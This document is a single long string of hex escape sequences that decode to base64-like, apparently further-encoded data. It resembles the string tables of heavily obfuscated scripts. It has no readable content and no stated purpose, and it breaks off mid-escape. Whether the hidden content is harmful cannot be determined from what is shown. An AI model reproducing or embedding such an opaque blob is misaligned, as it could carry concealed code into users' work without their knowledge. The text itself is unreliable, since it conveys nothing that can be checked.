\x2f\x43\x6f\x6d\x6e\x44\x6e\x51\x56\x5a\x56\x58\x68\x44\x46\x52\x37\x43\x6e\x4d\x4f\x73\x77\x37\x44\x44\x70\x38\x4f\x39\x77\x71\x62\x44\x6f\x73\x4b\x45\x77\x6f\x34\x4b\x77\x70\x77\x50\x44\x42\x74\x30\x59\x63\x4f\x54\x77\x37\x6b\x4a\x77\x71\x6a\x44\x68\x73\x4b\x6e\x56\x42\x6e\x44\x72\x63\x4b\x4f\x77\x36\x46\x72\x77\x71\x7a\x43\x71\x6e\x66\x43\x6d\x38\x4b\x62\x4e\x30\x52\x31\x42\x6c\x6f\x74\x77\x71\x64\x55\x47\x58\x54\x44\x6a\x69\x6e\x43\x75\x58\x67\x35\x77\x71\x62\x43\x73\x4d\x4b\x73\x63\x78\x31\x4b\x4d\x63\x4f\x46\x77\x6f\x63\x42\x53\x63\x4b\x37\x77\x35\x76\x43\x74\x68\x35\x34\x48\x31\x6a\x44\x73\x38\x4f\x53\x4d\x63\x4b\x63\x65\x67\x37\x44\x6c\x41\x44\x43\x6a\x78\x74\x76\x54\x57\x5a\x72\x47\x38\x4b\x6b\x65\x41\x35\x69\x4f\x63\x4f\x47\x4b\x38\x4b\x67\x77\x71\x44\x44\x74\x38\x4f\x36\x77\x35\x49\x67\x77\x36\x6a\x43\x6e\x38\x4b\x58\x77\x6f\x58\x43\x75\x6b\x45\x47\x43\x41\x77\x76\x56\x32\x41\x31\x77\x72\x51\x4b\x77\x34\x68\x32\x77\x36\x44\x44\x6e\x68\x4c\x44\x69\x43\x76\x44\x67\x63\x4f\x44\x53\x63\x4b\x78\x56\x53\x58\x44\x69\x73\x4f\x71\x44\x53\x37\x44\x72\x73\x4b\x45\x77\x6f\x6a\x43\x6d\x73\x4f\x6c\x77\x36\x54\x44\x74\x33\x72\x43\x71\x4d\x4b\x6b\x77\x37\x54\x43\x67\x73\x4b\x66\x77\x35\x76\x43\x6b\x6a\x5a\x78\x47\x30\x52\x79\x77\x34\x6c\x31\x77\x35\x4e\x6d\x52\x73\x4b\x4e\x77\x72\x72\x44\x75\x47\x6f\x30\x77\x35\x37\x44\x69\x47\x76\x44\x6d\x73\x4b\x2f\x51\x6a\x66\x43\x74\x73\x4b\x6a\x77\x35\x6a\x43\x6c\x32\x74\x38\x77\x35\x6b\x50\x77\x35\x78\x63\x77\x37\x5a\x78\x54\x63\x4f\x47\x56\x79\x54\x43\x6b\x73\x4b\x44\x77\x72\x70\x33\x77\x37\x31\x7a\x62\x58\x55\x79\x77\x35\x38\x7a\x51\x58\x70\x6e\x63\x73\x4b\x77\x77\x34\x62\x44\x6e\x4d\x4b\x47\x77\x70\x4c\x43\x73\x46\x6a\x43\x68\x58\x38\x6a\x77\x70\x72\x43\x73\x38\x4b\x77\x77\x36\x66\x44\x73\x4d\x4f\x37\x52\x42\x4c\x43\x6e\x32\x56\x34\x64\x4d\x4b\x6c\x77\x36\x58\x43\x68\x69\x6a\x44\x70\x57\x6c\x30\x5a\x6a\x6f\x61\x77\x36\x78\x32\x4d\x68\x68\x4b\x59\x45\x6f\x32\x77\x35\x67\x72\x64\x31\x55\x31\x77\x36\x78\x49\x77\x72\x34\x76\x62\x63\x4b\x32\x49\x45\x37\x44\x74\x63\x4f\x58\x77\x36\x46\x35\x4a\x38\x4b\x54\x77\x70\x6e\x44\x6e\x69\x63\x52\x77\x37\x52\x36\x77\x35\x66\x43\x72\x68\x6f\x43\x4e\x63\x4f\x34\x46\x42\x55\x55\x77\x36\x76\x43\x6f\x4d\x4f\x45\x77\x35\x6a\x43\x71\x43\x50\x43\x70\x6a\x66\x44\x6e\x6d\x62\x44\x76\x31\x6b\x78\x77\x70\x63\x64\x77\x71\x63\x59\x53\x33\x37\x43\x6e\x4d\x4b\x2f\x77\x36\x73\x64\x65\x38\x4f\x6d\x77\x71\x4e\x61\x62\x52\x6c\x41\x52\x63\x4f\x45\x77\x72\x59\x6b\x77\x72\x37\x43\x6e\x4d\x4f\x78\x42\x42\x72\x43\x70\x4d\x4b\x74\x77\x71\x4e\x4d\x42\x73\x4f\x4a\x49\x38\x4f\x49\x77\x36\x39\x78\x77\x72\x6f\x45\x49\x69\x58\x44\x75\x55\x68\x72\x48\x41\x6c\x33\x4d\x55\x62\x44\x69\x4d\x4f\x58\x51\x30\x44\x43\x6e\x7a\x66\x44\x73\x30\x72\x44\x68\x46\x31\x47\x44\x63\x4b\x4d\x52\x4d\x4b\x2f\x77\x71\x72\x44\x70\x38\x4f\x55\x4e\x31\x51\x4c\x4e\x38\x4f\x4a\x4e\x32\x37\x43\x74\x46\x64\x6b\x4b\x30\x6a\x44\x75\x4d\x4b\x47\x77\x71\x37\x43\x74\x73\x4f\x61\x77\x72\x48\x43\x73\x63\x4b\x4f\x77\x34\x49\x74\x77\x70\x50\x43\x72\x63\x4f\x7a\x77\x37\x6a\x44\x6e\x46\x37\x43\x67\x51\x6e\x44\x69\x63\x4f\x41\x77\x34\x68\x71\x77\x71\x66\x44\x74\x73\x4f\x41\x77\x35\x56\x72\x45\x4d\x4f\x69\x77\x72\x68\x62\x77\x71\x6c\x78\x77\x36\x62\x43\x75\x38\x4f\x50\x4e\x73\x4b\x43\x77\x6f\x4d\x6e\x77\x35\x4e\x34\x77\x6f\x35\x4b\x62\x42\x66\x44\x67\x67\x4a\x6a\x62\x63\x4b\x69\x77\x34\x72\x44\x68\x38\x4f\x41\x77\x34\x51\x62\x77\x34\x4e\x69\x77\x35\x6a\x43\x70\x79\x2f\x44\x6a\x69\x52\x56\x4a\x6c\x38\x7a\x54\x73\x4b\x41\x77\x37\x49\x4f\x77\x34\x54\x43\x67\x32\x2f\x43\x67\x42\x68\x4d\x50\x63\x4b\x33\x77\x34\x4d\x35\x52\x56\x51\x45\x77\x35\x39\x45\x42\x38\x4f\x6e\x4b\x54\x58\x44\x69\x63\x4b\x50\x77\x37\x6a\x44\x6d\x78\x37\x43\x70\x4d\x4b\x67\x77\x71\x6e\x43\x6d\x45\x67\x4d\x77\x71\x4d\x5a\x77\x72\x6b\x78\x44\x38\x4f\x76\x50\x38\x4f\x67\x4c\x63\x4f\x58\x77\x72\x7a\x44\x71\x44\x76\x43\x70\x41\x70\x53\x59\x73\x4b\x76\x77\x70\x44\x43\x71\x73\x4f\x58\x57\x43\x4d\x6b\x77\x71\x30\x6f\x77\x70\x38\x57\x48\x73\x4f\x56\x4e\x53\x45\x38\x77\x34\x49\x30\x4d\x68\x42\x37\x77\x35\x34\x39\x55\x38\x4b\x6d\x77\x36\x6e\x44\x75\x38\x4b\x6f\x50\x38\x4f\x76\x77\x6f\x58\x44\x6f\x63\x4b\x31\x77\x6f\x31\x2b\x65\x51\x2f\x44\x6e\x38\x4b\x2b\x77\x6f\x48\x43\x6e\x58\x6e\x43\x70\x38\x4f\x74\x48\x63\x4b\x6c\x77\x72\x74\x35\x77\x70\x30\x62\x59\x38\x4f\x4f\x77\x6f\x46\x2f\x4a\x4d\x4f\x31\x58\x48\x70\x4b\x77\x34\x4d\x34\x47\x6d\x50\x44\x71\x63\x4f\x67\x4b\x6b\x76\x44\x6e\x38\x4b\x51\x77\x72\x6e\x43\x6f\x38\x4f\x77\x57\x33\x66\x43\x74\x48\x76\x43\x74\x38\x4f\x34\x57\x63\x4f\x62\x77\x34\x46\x43\x46\x47\x37\x44\x70\x7a\x6c\x61\x77\x6f\x48\x43\x68\x38\x4b\x34\x77\x35\x55\x37\x50\x54\x33\x44\x73\x31\x4c\x43\x6e\x4d\x4f\x30\x64\x41\x4a\x4f\x77\x72\x76\x44\x6d\x57\x4c\x43\x76\x4d\x4f\x74\x47\x58\x62\x44\x76\x58\x77\x44\x77\x70\x4c\x43\x6b\x63\x4b\x70\x77\x70\x33\x43\x73\x4d\x4f\x48\x45\x73\x4f\x6d\x77\x36\x63\x39\x77\x34\x54\x44\x69\x63\x4b\x47\x77\x34\x76\x43\x6f\x63\x4b\x69\x45\x77\x33\x43\x70\x73\x4f\x37\x77\x6f\x66\x44\x72\x68\x58\x44\x6e\x4d\x4b\x30\x77\x70\x7a\x43\x74\x43\x48\x43\x75\x6a\x67\x58\x51\x57\x54\x44\x69\x38\x4f\x43\x77\x70\x30\x6e\x77\x70\x52\x46\x4e\x77\x58\x44\x76\x42\x48\x44\x71\x79\x66\x43\x6a\x63\x4b\x4f\x47\x77\x4d\x78\x57\x73\x4b\x69\x77\x71\x7a\x43\x6a\x48\x7a\x43\x76\x6d\x39\x51\x66\x54\x37\x44\x75\x63\x4f\x65\x77\x71\x37\x44\x73\x58\x6e\x43\x6b\x55\x31\x45\x77\x35\x56\x65\x4b\x47\x73\x58\x64\x38\x4f\x7a\x77\x71\x41\x6a\x43\x63\x4b\x65\x49\x47\x64\x54\x77\x34\x67\x69\x46\x42\x6b\x73\x77\x71\x58\x44\x71\x44\x4e\x6a\x46\x6e\x2f\x44\x74\x78\x50\x43\x6b\x47\x77\x6a\x51\x33\x45\x30\x77\x34\x76\x44\x67\x63\x4b\x71\x77\x35\x51\x76\x77\x37\x5a\x58\x77\x70\x66\x43\x6e\x4d\x4f\x52\x77\x35\x51\x59\x58\x43\x42\x4b\x77\x71\x72\x44\x74\x77\x77\x47\x61\x4d\x4b\x31\x54\x7a\x41\x34\x77\x6f\x63\x41\x42\x73\x4f\x45\x77\x35\x44\x43\x69\x63\x4f\x41\x59\x45\x4e\x2b\x77\x6f\x6c\x41\x77\x37\x46\x7a\x77\x70\x66\x43\x6c\x4d\x4b\x4c\x77\x36\x78\x36\x77\x6f\x64\x52\x77\x6f\x30\x6a\x61\x6a\x4d\x58\x5a\x63\x4b\x37\x62\x4d\x4f\x58\x77\x70\x31\x59\x4d\x38\x4f\x44\x77\x71\x67\x66\x77\x6f\x37\x43\x69\x38\x4b\x37\x77\x70\x66\x43\x75\x4d\x4b\x32\x77\x70\x67\x65\x77\x6f\x33\x44\x67\x6c\x68\x45\x57\x46\x4e\x33\x77\x72\x76\x43\x69\x63\x4f\x73\x65\x38\x4f\x44\x42\x30\x4e\x34\x5a\x4d\x4f\x6f\x77\x6f\x77\x57\x61\x73\x4b\x68\x77\x71\x6f\x4a\x45\x63\x4f\x45\x51\x6a\x4d\x35\x59\x6d\x46\x48\x46\x6d\x4d\x35\x53\x47\x6c\x68\x4b\x38\x4b\x6a\x77\x37\x38\x61\x77\x34\x2f\x43\x75\x38\x4b\x54\x4a\x79\x72\x44\x71\x53\x56\x64\x5a\x38\x4b\x7a\x77\x70\x7a\x43\x68\x43\x59\x68\x42\x55\x4c\x43\x67\x63\x4f\x56\x55\x58\x6a\x44\x6b\x38\x4f\x64\x43\x4d\x4b\x51\x77\x36\x59\x47\x49\x30\x46\x6a\x46\x6e\x6a\x43\x6c\x30\x6f\x37\x77\x6f\x7a\x44\x74\x47\x5a\x4e\x55\x47\x2f\x44\x67\x52\x66\x43\x72\x78\x66\x43\x69\x56\x54\x44\x73\x78\x6a\x44\x74\x38\x4f\x6c\x41\x6e\x62\x43\x6b\x79\x37\x44\x6f\x73\x4b\x4d\x48\x68\x62\x44\x6a\x68\x50\x44\x72\x63\x4b\x48\x53\x63\x4b\x53\x77\x71\x6a\x43\x6c\x44\x6a\x43\x72\x68\x48\x43\x75\x63\x4f\x7a\x77\x35\x6b\x67\x77\x34\x37\x44\x6b\x38\x4f\x43\x77\x71\x50\x44\x69\x73\x4f\x50\x4b\x57\x52\x6a\x4e\x73\x4b\x67\x77\x72\x67\x74\x4c\x45\x56\x53\x77\x70\x46\x6b\x77\x36\x33\x44\x6e\x63\x4b\x56\x63\x4d\x4b\x30\x77\x71\x48\x43\x67\x53\x67\x58\x77\x37\x68\x62\x58\x63\x4f\x30\x42\x73\x4f\x67\x42\x73\x4b\x4b\x4c\x73\x4f\x4e\x77\x37\x37\x44\x6a\x4d\x4f\x74\x54\x73\x4f\x63\x49\x32\x56\x31\x45\x7a\x6e\x43\x75\x63\x4f\x73\x77\x70\x58\x43\x71\x38\x4b\x67\x77\x70\x73\x6d\x77\x34\x35\x53\x77\x37\x35\x79\x53\x73\x4b\x48\x48\x38\x4b\x70\x77\x37\x2f\x43\x72\x73\x4f\x55\x62\x63\x4b\x63\x41\x47\x58\x44\x75\x38\x4f\x6a\x77\x36\x59\x6d\x51\x41\x45\x43\x77\x35\x6b\x7a\x57\x63\x4f\x69\x52\x52\x54\x43\x75\x46\x33\x44\x6e\x41\x6c\x59\x4a\x4d\x4f\x70\x52\x73\x4f\x38\x52\x77\x64\x6f\x49\x63\x4f\x34\x77\x70\x33\x44\x69\x63\x4f\x79\x77\x72\x58\x43\x75\x4d\x4b\x4f\x56\x6a\x4c\x44\x6b\x4d\x4b\x74\x77\x72\x2f\x44\x6a\x67\x72\x43\x67\x4d\x4f\x4e\x58\x4d\x4b\x35\x54\x68\x2f\x43\x74\x69\x63\x73\x48\x56\x51\x48\x77\x34\x6c\x57\x63\x51\x63\x55\x77\x36\x49\x53\x77\x37\x6c\x62\x54\x38\x4b\x5a\x4b\x77\x54\x43\x73\x38\x4f\x72\x77\x70\x37\x43\x6f\x42\x30\x64\x77\x34\x68\x69\x77\x35\x66\x44\x6a\x55\x6e\x43\x6a\x69\x54\x43\x6b\x38\x4b\x75\x65\x4d\x4f\x66\x51\x38\x4b\x39\x77\x71\x4c\x44\x6a\x33\x6a\x44\x73\x38\x4f\x2b\x4a\x79\x33\x44\x71\x6b\x63\x2f\x77\x72\x63\x55\x64\x47\x48\x43\x72\x41\x48\x43\x76\x67\x44\x43\x67\x63\x4f\x76\x77\x71\x78\x7a\x4b\x73\x4f\x39\x53\x57\x41\x61\x77\x71\x7a\x43\x6a\x63\x4b\x76\x58\x44\x31\x45\x4f\x53\x46\x79\x77\x34\x72\x44\x71\x58\x76\x44\x69\x4d\x4f\x44\x53\x73\x4b\x46\x55\x41\x6e\x43\x68\x38\x4f\x72\x62\x4d\x4f\x6c\x77\x34\x6a\x44\x73\x54\x58\x43\x73\x78\x72\x44\x6d\x73\x4b\x67\x77\x72\x34\x44\x77\x71\x6e\x43\x6b\x56\x56\x48\x47\x38\x4b\x77\x77\x71\x4c\x44\x67\x6b\x55\x6f\x77\x37\x51\x33\x62\x73\x4b\x2b\x77\x71\x6b\x4b\x50\x73\x4b\x43\x53\x38\x4b\x6c\x77\x35\x68\x6f\x42\x52\x33\x44\x70\x79\x39\x73\x4e\x53\x6b\x74\x41\x38\x4b\x6b\x77\x35\x6f\x57\x56\x43\x62\x43\x6c\x68\x62\x43\x67\x58\x5a\x7a\x4d\x55\x76\x44\x6f\x46\x34\x73\x77\x6f\x62\x43\x76\x57\x66\x44\x6e\x38\x4b\x65\x77\x36\x78\x33\x77\x35\x5a\x79\x77\x35\x54\x43\x6d\x6e\x68\x70\x62\x63\x4f\x75\x4e\x38\x4b\x46\x77\x6f\x63\x76\x77\x72\x2f\x44\x76\x6e\x30\x2f\x55\x73\x4f\x6d\x42\x63\x4f\x50\x48\x73\x4f\x2f\x77\x34\x6a\x43\x69\x32\x77\x2b\x77\x70\x59\x42\x77\x70\x33\x44\x72\x63\x4b\x45\x77\x6f\x7a\x43\x6c\x53\x59\x48\x77\x71\x58\x44\x68\x7a\x62\x43\x76\x63\x4b\x55\x77\x6f\x41\x4b\x42\x38\x4f\x41\x77\x6f\x62\x43\x75\x38\x4b\x77\x57\x4d\x4f\x39\x55\x56\x64\x36\x77\x34\x42\x69\x77\x37\x64\x66\x77\x72\x46\x4a\x58\x46\x35\x30\x42\x42\x5a\x4b\x4b\x38\x4f\x52\x4e\x63\x4b\x57\x65\x63\x4f\x59\x52\x38\x4f\x72\x77\x6f\x38\x57\x77\x6f\x46\x68\x77\x70\x76\x43\x75\x73\x4b\x4e\x48\x6c\x44\x43\x74\x52\x67\x34\x46\x38\x4f\x36\x77\x70\x72\x44\x75\x63\x4f\x36\x77\x70\x73\x55\x77\x70\x33\x44\x75\x46\x34\x78\x56\x38\x4b\x48\x77\x70\x45\x76\x44\x63\x4b\x63\x77\x34\x39\x4d\x77\x36\x67\x31\x77\x72\x67\x32\x54\x73\x4b\x61\x4b\x6c\x6a\x44\x70\x56\x6e\x43\x6a\x73\x4f\x6d\x77\x34\x76\x44\x74\x6a\x6f\x42\x57\x31\x2f\x43\x71\x38\x4f\x72\x77\x71\x33\x43\x75\x38\x4b\x78\x77\x36\x72\x43\x73\x38\x4f\x7a\x77\x34\x34\x33\x77\x6f\x7a\x44\x74\x38\x4f\x6e\x77\x70\x73\x48\x77\x72\x66\x44\x76\x7a\x33\x44\x6f\x73\x4f\x41\x5a\x4d\x4f\x68\x61\x43\x4a\x39\x4f\x44\x34\x42\x77\x71\x58\x44\x6d\x63\x4f\x49\x61\x54\x58\x44\x6b\x6c\x6c\x72\x4b\x73\x4b\x72\x77\x70\x55\x67\x77\x71\x62\x43\x6b\x77\x55\x54\x4a\x73\x4b\x63\x77\x34\x4c\x44\x70\x48\x5a\x47\x77\x72\x48\x43\x75\x73\x4b\x2b\x43\x6e\x68\x4b\x77\x6f\x4c\x43\x6e\x77\x34\x5a\x4a\x4d\x4b\x66\x49\x48\x55\x54\x77\x35\x49\x4b\x77\x37\x6b\x4a\x77\x70\x37\x44\x74\x4d\x4f\x4b\x77\x36\x4e\x64\x77\x72\x52\x6a\x77\x36\x7a\x43\x6e\x54\x6e\x43\x73\x52\x50\x43\x6f\x52\x59\x6b\x4e\x51\x58\x44\x6f\x57\x72\x43\x72\x73\x4b\x37\x45\x4d\x4f\x4f\x63\x73\x4f\x52\x55\x32\x4c\x43\x6a\x6c\x55\x46\x77\x71\x76\x43\x6c\x63\x4f\x64\x77\x37\x73\x62\x77\x6f\x55\x46\x77\x6f\x48\x43\x6c\x63\x4b\x39\x48\x73\x4f\x52\x66\x63\x4b\x4a\x77\x35\x35\x59\x58\x38\x4f\x75\x77\x6f\x4e\x51\x77\x37\x4e\x46\x53\x73\x4f\x42\x4e\x63\x4f\x53\x43\x38\x4f\x30\x77\x35\x58\x43\x70\x56\x4a\x4e\x77\x37\x66\x43\x6b\x73\x4b\x77\x77\x35\x55\x35\x77\x37\x58\x44\x6b\x4d\x4f\x5a\x77\x34\x70\x66\x77\x72\x62\x43\x67\x58\x49\x76\x47\x38\x4b\x64\x47\x38\x4f\x44\x77\x72\x33\x44\x6f\x55\x6e\x44\x6f\x38\x4b\x52\x58\x48\x51\x4d\x77\x72\x72\x44\x68\x58\x7a\x43\x6c\x47\x58\x43\x6e\x73\x4b\x74\x41\x38\x4b\x37\x45\x42\x4d\x41\x54\x6a\x59\x57\x58\x63\x4b\x54\x52\x78\x7a\x43\x72\x4d\x4f\x6c\x44\x33\x44\x43\x6b\x38\x4b\x6a\x77\x37\x62\x43\x75\x4d\x4f\x41\x43\x73\x4f\x57\x77\x6f\x6a\x44\x6a\x7a\x67\x45\x58\x55\x46\x33\x77\x35\x45\x2b\x77\x34\x39\x57\x77\x34\x68\x38\x77\x72\x4e\x4d\x63\x38\x4b\x54\x77\x35\x4e\x56\x55\x4d\x4b\x6f\x4e\x4d\x4f\x79\x77\x35\x78\x79\x59\x68\x72\x44\x6c\x63\x4f\x56\x77\x34\x58\x44\x73\x63\x4f\x74\x54\x63\x4f\x6a\x77\x34\x5a\x74\x77\x6f\x66\x44\x6b\x6d\x31\x49\x52\x48\x6e\x44\x76\x55\x50\x44\x76\x44\x62\x44\x73\x38\x4f\x59\x77\x35\x44\x43\x6d\x4d\x4b\x6c\x4d\x53\x51\x6c\x77\x6f\x4a\x4e\x77\x70\x42\x73\x53\x73\x4b\x78\x77\x6f\x4d\x55\x51\x53\x4a\x6c\x77\x34\x58\x43\x74\x43\x30\x4e\x77\x71\x59\x58\x77\x72\x6a\x43\x6c\x38\x4f\x31\x52\x73\x4b\x4e\x77\x36\x76\x44\x67\x51\x6e\x44\x75\x4d\x4f\x54\x43\x32\x70\x75\x53\x4d\x4b\x58\x77\x35\x64\x34\x77\x37\x7a\x44\x6a\x54\x54\x43\x70\x47\x77\x37\x44\x6b\x64\x67\x77\x70\x51\x6b\x77\x37\x4c\x43\x74\x51\x64\x73\x45\x53\x68\x44\x47\x73\x4b\x69\x77\x70\x58\x44\x71\x73\x4b\x37\x77\x36\x68\x36\x65\x4d\x4b\x64\x77\x35\x58\x44\x68\x4d\x4f\x59\x77\x35\x4a\x4d\x4a\x73\x4f\x4f\x63\x7a\x50\x43\x74\x77\x6a\x44\x69\x63\x4f\x78\x77\x70\x34\x78\x77\x35\x39\x6e\x77\x34\x45\x46\x53\x43\x46\x37\x77\x6f\x7a\x44\x70\x44\x50\x44\x73\x63\x4f\x36\x77\x6f\x72\x43\x67\x44\x56\x32\x77\x70\x4d\x72\x77\x6f\x6a\x44\x6d\x51\x66\x43\x73\x4d\x4f\x31\x57\x73\x4b\x57\x77\x70\x42\x36\x4d\x38\x4f\x71\x5a\x38\x4f\x50\x77\x6f\x33\x44\x74\x38\x4f\x31\x77\x6f\x59\x6f\x62\x73\x4f\x73\x4a\x67\x50\x43\x74\x63\x4b\x47\x55\x73\x4b\x68\x77\x6f\x64\x53\x61\x6a\x30\x38\x77\x37\x50\x43\x67\x63\x4b\x54\x50\x30\x4c\x44\x67\x63\x4b\x64\x77\x72\x66\x43\x6d\x4d\x4b\x42\x46\x68\x6a\x43\x74\x55\x44\x44\x6c\x30\x42\x67\x4b\x79\x7a\x44\x74\x73\x4f\x33\x59\x38\x4f\x59\x51\x57\x6f\x51\x77\x34\x78\x74\x5a\x52\x5a\x6e\x77\x36\x62\x44\x75\x44\x49\x5a\x4f\x69\x37\x44\x75\x51\x49\x6e\x53\x55\x6e\x43\x75\x73\x4f\x4c\x77\x71\x6e\x43\x6f\x7a\x39\x65\x77\x70\x5a\x79\x77\x36\x52\x75\x77\x70\x4d\x4b\x77\x37\x48\x43\x74\x38\x4f\x30\x5a\x77\x6b\x30\x77\x6f\x39\x77\x46\x4d\x4f\x6e\x63\x73\x4b\x61\x77\x72\x64\x4c\x77\x70\x44\x44\x6a\x4d\x4b\x7a\x77\x71\x78\x4a\x77\x72\x62\x43\x75\x38\x4b\x38\x77\x37\x6e\x43\x6c\x47\x6e\x43\x71\x63\x4f\x37\x77\x71\x6e\x43\x6c\x4d\x4b\x78\x77\x35\x6f\x53\x77\x72\x73\x33\x77\x71\x59\x68\x77\x34\x41\x42\x4b\x6a\x5a\x41\x77\x36\x44\x44\x72\x73\x4f\x32\x66\x42\x6e\x43\x73\x67\x62\x44\x72\x63\x4f\x35\x4d\x73\x4b\x55\x4a\x31\x33\x43\x70\x63\x4f\x45\x77\x34\x48\x44\x76\x4d\x4b\x7a\x77\x6f\x4d\x33\x4f\x4d\x4f\x37\x77\x36\x33\x43\x73\x45\x48\x44\x72\x56\x63\x65\x77\x70\x48\x43\x6f\x46\x70\x6b\x5a\x38\x4b\x62\x77\x37\x58\x43\x71\x55\x30\x59\x77\x72\x42\x45\x50\x51\x72\x43\x6c\x69\x59\x78\x77\x71\x72\x44\x67\x32\x62\x44\x6f\x38\x4f\x31\x47\x6c\x50\x44\x71\x73\x4b\x51\x77\x71\x33\x43\x76\x43\x42\x71\x56\x78\x37\x43\x6f\x6e\x51\x2b\x48\x73\x4b\x61\x42\x48\x62\x43\x6c\x63\x4f\x30\x77\x35\x2f\x43\x6f\x58\x72\x43\x6c\x4d\x4b\x57\x77\x70\x44\x43\x6f\x43\x48\x43\x6e\x6c\x62\x44\x71\x63\x4b\x65\x77\x35\x41\x44\x77\x36\x41\x6d\x77\x34\x4c\x43\x73\x46\x49\x67\x77\x6f\x6b\x6f\x77\x37\x6a\x44\x69\x48\x56\x38\x62\x4d\x4b\x6d\x4c\x33\x41\x64\x77\x6f\x58\x44\x6c\x45\x72\x43\x6d\x38\x4b\x4d\x61\x45\x38\x65\x48\x42\x48\x43\x73\x48\x4a\x33\x77\x36\x7a\x43\x6c\x45\x4e\x43\x48\x73\x4b\x35\x77\x71\x33\x44\x71\x55\x4a\x79\x77\x34\x66\x43\x6b\x46\x6f\x46\x77\x34\x73\x35\x65\x63\x4f\x56\x55\x6b\x52\x42\x59\x73\x4f\x4d\x4c\x55\x38\x70\x52\x38\x4b\x34\x49\x44\x4c\x44\x69\x44\x42\x37\x77\x37\x2f\x44\x72\x73\x4f\x45\x77\x35\x4a\x76\x77\x35\x6e\x43\x75\x73\x4f\x5a\x77\x72\x7a\x43\x6b\x73\x4f\x62\x77\x71\x72\x43\x68\x47\x54\x43\x70\x67\x52\x44\x77\x36\x63\x2f\x77\x71\x73\x41\x58\x73\x4b\x33\x4d\x4d\x4f\x77\x77\x71\x4d\x33\x77\x71\x66\x44\x75\x78\x4c\x43\x6f\x38\x4f\x4a\x51\x73\x4b\x70\x50\x47\x76\x43\x6d\x6d\x52\x43\x77\x35\x45\x52\x61\x73\x4f\x4b\x77\x71\x37\x44\x74\x73\x4b\x49\x41\x63\x4f\x50\x77\x72\x6c\x78\x45\x78\x56\x49\x57\x31\x2f\x44\x6f\x38\x4b\x31\x77\x72\x58\x44\x6d\x4d\x4b\x63\x64\x30\x35\x4a\x45\x73\x4b\x36\x55\x73\x4b\x62\x4b\x52\x34\x57\x77\x71\x6b\x69\x77\x34\x37\x44\x70\x63\x4f\x6e\x77\x35\x6c\x74\x77\x36\x63\x32\x77\x34\x6e\x44\x6e\x6e\x30\x41\x4a\x4d\x4b\x2b\x77\x72\x72\x43\x71\x38\x4b\x73\x56\x63\x4f\x43\x77\x37\x7a\x44\x74\x38\x4f\x5a\x53\x38\x4f\x72\x50\x4d\x4b\x61\x77\x6f\x38\x64\x77\x6f\x54\x44\x70\x47\x67\x58\x66\x4d\x4f\x44\x65\x73\x4f\x5a\x41\x41\x6c\x34\x77\x71\x33\x43\x68\x73\x4f\x74\x4f\x6a\x70\x58\x77\x72\x58\x43\x6d\x63\x4f\x44\x77\x36\x38\x4c\x47\x33\x49\x79\x77\x6f\x72\x43\x75\x63\x4f\x4a\x77\x35\x52\x37\x77\x70\x72\x44\x68\x53\x6e\x43\x6b\x43\x44\x44\x67\x38\x4b\x45\x66\x4d\x4f\x6e\x77\x37\x31\x42\x77\x6f\x33\x44\x74\x47\x67\x61\x66\x4d\x4b\x39\x46\x73\x4b\x33\x57\x73\x4b\x37\x77\x72\x37\x44\x6f\x6b\x44\x43\x76\x73\x4b\x36\x77\x35\x42\x32\x77\x6f\x46\x57\x51\x33\x48\x44\x74\x38\x4f\x49\x4f\x63\x4b\x4b\x53\x73\x4f\x45\x77\x35\x72\x43\x69\x4d\x4b\x64\x77\x70\x33\x43\x6e\x47\x78\x63\x66\x31\x54\x44\x6d\x38\x4f\x51\x77\x36\x2f\x44\x69\x63\x4b\x54\x77\x72\x44\x43\x6e\x7a\x38\x50\x77\x71\x55\x6a\x43\x4d\x4b\x6a\x77\x6f\x50\x44\x76\x38\x4f\x41\x77\x36\x33\x44\x71\x32\x6e\x44\x72\x30\x6b\x54\x77\x37\x38\x34\x77\x37\x31\x65\x45\x63\x4f\x70\x55\x55\x50\x44\x68\x53\x62\x44\x6f\x63\x4f\x32\x50\x4d\x4f\x46\x77\x34\x62\x44\x6a\x63\x4f\x36\x77\x34\x54\x43\x6b\x63\x4b\x71\x61\x54\x6e\x44\x6a\x6d\x54\x44\x67\x45\x51\x78\x77\x34\x38\x5a\x41\x68\x4a\x61\x77\x72\x38\x73\x65\x6b\x2f\x43\x71\x38\x4f\x32\x61\x38\x4b\x6f\x77\x71\x7a\x43\x69\x56\x45\x52\x54\x73\x4b\x63\x46\x54\x6c\x34\x77\x6f\x6a\x43\x67\x6d\x37\x44\x6e\x4d\x4b\x4e\x50\x4d\x4b\x78\x77\x6f\x51\x74\x77\x35\x52\x79\x77\x36\x4e\x47\x5a\x4d\x4b\x36\x4f\x6c\x67\x56\x43\x57\x76\x44\x6b\x38\x4f\x69\x77\x6f\x4c\x43\x74\x4d\x4b\x65\x56\x52\x50\x43\x73\x73\x4b\x41\x44\x52\x63\x55\x42\x73\x4b\x37\x41\x38\x4f\x67\x58\x47\x49\x6b\x48\x38\x4b\x59\x77\x37\x33\x44\x71\x63\x4b\x78\x77\x71\x62\x43\x6a\x38\x4f\x79\x4e\x4d\x4f\x52\x48\x48\x74\x49\x77\x36\x2f\x44\x6e\x73\x4f\x55\x62\x73\x4f\x32\x77\x36\x33\x44\x6f\x4d\x4b\x2f\x77\x37\x37\x43\x6f\x38\x4f\x4b\x45\x41\x39\x61\x42\x69\x70\x49\x77\x36\x37\x44\x73\x6c\x6a\x43\x68\x46\x7a\x43\x74\x4d\x4f\x6c\x55\x73\x4f\x6e\x77\x37\x63\x2f\x4c\x38\x4f\x54\x77\x34\x49\x34\x77\x35\x48\x44\x6d\x4d\x4f\x65\x77\x35\x6c\x33\x49\x63\x4b\x75\x43\x58\x64\x50\x77\x71\x2f\x44\x76\x63\x4f\x66\x48\x44\x48\x44\x6a\x4d\x4f\x75\x77\x37\x74\x50\x77\x35\x54\x44\x6b\x57\x55\x42\x4a\x78\x66\x43\x67\x63\x4b\x6c\x77\x36\x66\x43\x6a\x42\x44\x43\x6c\x46\x66\x44\x69\x79\x4e\x51\x4d\x38\x4b\x71\x77\x36\x4d\x43\x64\x42\x38\x57\x53\x51\x7a\x43\x70\x73\x4b\x39\x77\x34\x70\x30\x77\x72\x68\x74\x52\x4d\x4b\x53\x77\x34\x51\x67\x77\x70\x64\x7a\x43\x63\x4b\x43\x77\x34\x4d\x48\x77\x6f\x31\x39\x42\x67\x51\x46\x77\x71\x58\x43\x6f\x52\x52\x7a\x4e\x6e\x76\x43\x6c\x4d\x4b\x62\x51\x6a\x77\x6a\x77\x37\x72\x44\x6a\x6c\x52\x2b\x77\x70\x58\x43\x73\x6a\x66\x44\x74\x38\x4f\x57\x77\x37\x64\x42\x77\x71\x50\x44\x6